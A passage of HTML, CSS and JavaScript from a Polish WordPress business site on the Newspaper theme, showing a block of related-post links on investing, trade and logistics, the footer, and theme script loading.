				}.tdi_71 .td-module-container:before{
					bottom: -5px;
				}.tdi_71 .td-module-container{
					padding: 0 0 10px;
				}.tdi_71 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-style:undefined !important;font-weight:500 !important;letter-spacing:undefined !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td-module-meta-info{
					max-width: 100%;
				}.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-style:undefined !important;font-weight:500 !important;letter-spacing:undefined !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_right","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"500","image_height":"100","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"521","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#309b65","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAifQ==","modules_gap":"0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIn0=","modules_cat_border":"0","image_width":"30","f_title_font_style":"undefined","excl_padd":"4px 5px 3px","f_excl_font_family":"521","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","excl_radius":"0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","modules_border_size":"0 0 1px","f_title_font_spacing":"undefined","image_radius":"100%","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","limit":"5","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_flex_block_1";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "27";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "6";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.jaksprzedawacwiecej.pl/odkryj-jezyki-obce-z-rozmownikami-na-matfel-pl/" rel="bookmark" class="td-image-wrap " title="Odkryj języki obce z rozmównikami na Matfel.pl" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2024/03/pol_pm_rozmownik-polsko-norweski-praca-zbiorowa-372796_1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.jaksprzedawacwiecej.pl/odkryj-jezyki-obce-z-rozmownikami-na-matfel-pl/" rel="bookmark" title="Odkryj języki obce z rozmównikami na Matfel.pl">Odkryj języki obce z rozmównikami na Matfel.pl</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.jaksprzedawacwiecej.pl/category/inwestycje/" class="td-post-category">Inwestycje</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.jaksprzedawacwiecej.pl/inwestowanie-w-nieruchomosci-komercyjne-poradnik-dla-poczatkujacych/" rel="bookmark" class="td-image-wrap " title="Inwestowanie w Nieruchomości Komercyjne: Poradnik dla Początkujących" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2023/07/DAILY-HYDRA-CREAM-75ML-2-11-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.jaksprzedawacwiecej.pl/inwestowanie-w-nieruchomosci-komercyjne-poradnik-dla-poczatkujacych/" rel="bookmark" title="Inwestowanie w Nieruchomości Komercyjne: Poradnik dla Początkujących">Inwestowanie w Nieruchomości Komercyjne: Poradnik dla Początkujących</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.jaksprzedawacwiecej.pl/category/handel/" class="td-post-category">Handel</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.jaksprzedawacwiecej.pl/co-zrobic-gdy-zepsuje-sie-nam-auto-za-granica/" rel="bookmark" class="td-image-wrap " title="Co zrobić gdy zepsuje się nam auto za granicą?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2023/08/para-tanczy-namietny-taniec-w-poblizu-szare-sciany-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.jaksprzedawacwiecej.pl/co-zrobic-gdy-zepsuje-sie-nam-auto-za-granica/" rel="bookmark" title="Co zrobić gdy zepsuje się nam auto za granicą?">Co zrobić gdy zepsuje się nam auto za granicą?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.jaksprzedawacwiecej.pl/category/logistyka/" class="td-post-category">Logistyka</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.jaksprzedawacwiecej.pl/najnowsze-trendy-w-handlu-elektronicznym-co-nastepne/" rel="bookmark" class="td-image-wrap " title="Najnowsze Trendy w Handlu Elektronicznym: Co Następne?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2023/07/DAILY-HYDRA-CREAM-75ML-2-9-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.jaksprzedawacwiecej.pl/najnowsze-trendy-w-handlu-elektronicznym-co-nastepne/" rel="bookmark" title="Najnowsze Trendy w Handlu Elektronicznym: Co Następne?">Najnowsze Trendy w Handlu Elektronicznym: Co Następne?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.jaksprzedawacwiecej.pl/category/handel/" class="td-post-category">Handel</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.jaksprzedawacwiecej.pl/optymalizacja-logistyki-jak-zmniejszyc-koszty-i-zwiekszyc-wydajnosc/" rel="bookmark" class="td-image-wrap " title="Optymalizacja Logistyki: Jak Zmniejszyć Koszty i Zwiększyć Wydajność" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2023/07/DAILY-HYDRA-CREAM-75ML-2-5-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.jaksprzedawacwiecej.pl/optymalizacja-logistyki-jak-zmniejszyc-koszty-i-zwiekszyc-wydajnosc/" rel="bookmark" title="Optymalizacja Logistyki: Jak Zmniejszyć Koszty i Zwiększyć Wydajność">Optymalizacja Logistyki: Jak Zmniejszyć Koszty i Zwiększyć Wydajność</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.jaksprzedawacwiecej.pl/category/finanse/" class="td-post-category">Finanse</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 69169c3b68659
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container{
    visibility: hidden;
}
</style>

<script type='text/javascript' src='https://www.jaksprzedawacwiecej.pl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4' id='td-site-min-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1e718dbbe1","wpRestUrl":"https:\/\/www.jaksprzedawacwiecej.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.jaksprzedawacwiecej.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgOHB4IDAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxLjYifQ==","icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOSJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCIsImFsbCI6IjE1cHggMCJ9","results_limit":"8","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","form_width":"eyJhbGwiOiIxMzkxIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"rgba(255,255,255,0)","btn_bg_h":"rgba(255,255,255,0)","btn_color_h":"#4cb577","f_results_msg_font_style":"normal","f_results_msg_font_family":"185","f_results_msg_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_results_msg_font_transform":"","results_msg_color":"#309b65","results_msg_color_h":"#4cb577","f_title_font_family":"185","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"521","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"521","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#309b65","tdicon":"td-icon-magnifier-medium-short","f_toggle_txt_font_family":"521","f_toggle_txt_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"500","show_form":"yes","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"500","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#309b65","icon_color_h":"#4cb577","modules_on_row":"25%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#309b65","cat_txt_hover":"#4cb577","f_cat_font_family":"521","f_cat_font_transform":"uppercase","f_meta_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_spacing":"0.5","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEyMCIsImxhbmRzY2FwZSI6IjEyMCJ9","input_padding":"8px 10px","results_border":"1px 0","f_toggle_txt_font_transform":"","input_placeholder":"Search here...","input_border":"0 0 1px 0","placeholder_color":"#999999","input_border_color":"#000000","btn_color":"#309b65","f_input_font_spacing":"0.5","f_placeholder_font_spacing":"0.5","f_cat_font_weight":"700","f_cat_font_spacing":"0.5","form_offset_left":"-1","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '8';

	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_43';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_43');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_46';
